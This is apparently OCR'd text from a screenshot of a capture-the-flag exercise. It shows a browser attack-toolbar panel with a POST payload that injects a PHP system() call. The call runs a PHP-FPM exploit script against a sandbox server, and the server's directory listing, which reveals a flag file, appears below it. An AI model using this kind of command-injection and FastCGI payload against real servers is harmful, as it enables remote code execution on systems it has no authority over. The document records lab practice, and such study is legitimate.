 Load URL
view-source:http://9bfd734d-34b7-4182-a97b-46787c16f1eb.node3.buuoj.cn/sandbox/4c184f37a1528078ec21e2983794dad6/7.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
ost data
c=system('python3 phpfpm.py 173.75.112.10 /www/redirect.php -c "<?php system(\'ls -l /\');?>"');
1 Status: 302 Found
2 Location: https://www.virzz.com/?ip=127.0.0.1
3 Content-type: text/html; charset=UTF-8
4
5 total 84
6 -r-x------ 1 root root 43 Apr 17 10:23 7h1s_i5_f14g
7 drwxr-xr-x 1 root root 4096 Sep 28 2019 bin
8 drwxr-xr-x 2 root root 4096 Feb 23 2018 boot
9 drwxr-xr-x 5 root root 340 Apr 17 10:22 dev
10 -rwxr-xr-x 1 root root 253 Sep 28 2019 docker-entrypoint.sh
11 drwxr-xr-x 1 root root 4096 Apr 17 10:22 etc
12 drwxr-xr-x 2 root root 4096 Feb 23 2018 home
13 drwxr-xr-x 1 root root 4096 Jun 25 2018 lib
14 drwxr-xr-x 2 root root 4096 Jun 25 2018 lib64
15 drwxr-xr-x 2 root root 4096 Jun 25 2018 media
16 drwxr-xr-x 2 root root 4096 Jun 25 2018 mnt
17 drwxr-xr-x 2 root root 4096 Jun 25 2018 opt
18 dr-xr-xr-x 1299 root root 0 Apr 17 10:22 proc
19 drwx------ 2 root root 4096 Jun 25 2018 root
20 drwxr-xr-x 1 root root 4096 Apr 17 10:59 run
21 drwxr-xr-x 1 root root 4096 Sep 28 2019 sbin
22 drwxr-xr-x 2 root root 4096 Jun 25 2018 srv
23 dr-xr-xr-x 13 root root 0 Apr 14 07:02 sys
24 drwxrwxrwt 1 root root 4096 Apr 17 10:59 tmp
25 drwxr-xr-x 1 root root 4096 Jun 25 2018 usr
26 drwxr-xr-x 1 root root 4096 Jun 25 2018 var
27 drwxr-xr-x 1 root root 4096 Sep 28 2019 www
28
29